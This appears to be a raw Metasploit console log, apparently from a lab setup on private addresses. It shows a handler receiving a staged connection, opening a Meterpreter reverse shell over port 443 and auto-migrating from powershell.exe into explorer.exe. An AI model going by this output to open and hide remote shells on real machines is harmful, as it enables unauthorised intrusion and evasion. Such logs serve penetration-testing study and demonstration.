 msf exploit(handler) > [*]192.168.10.11:64390 Request received for /INITM...
[*] 192.168.10.11:64390 Staging connection for target /INITM received...
[*] Patched user-agent at offset 662592...
[*] Patched transport at offset 662252...
[*] Patched URL at offset 662320...
[*] Patched Expiration Timeout at offset 663076...
[*] Patched Communication Timeout at offset 663192...
[*] Meterpreter session 1 opened (192.168.10.10:443 ->192.168.10.11:64390) at 2
[*] Session ID 1 processing AutoRunScript 'post/windows/manage/smart_migrate
[*] Current server process: powershell.exe (5412)
[*] Attempting to move into explorer.exe for current user...
[+] Migrating to 3860
msf exploit(handler) > sessions -l
[+] Successfully migrated to process 3860
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/win64 192.168.10.10:443 ->192.168.10.11